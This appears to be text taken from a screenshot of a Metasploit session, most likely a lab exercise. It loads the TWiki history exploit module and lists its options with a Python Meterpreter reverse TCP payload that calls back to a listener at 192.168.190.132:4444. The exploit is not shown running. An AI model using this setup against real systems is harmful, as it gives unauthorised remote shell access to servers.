 msf6 exploit(unix/webapp/twiki_history) > use exploit/unix/webapp/twiki_history
[*] Using configured payload cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS yes The target host(s), see https://docs.metasploit.c
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic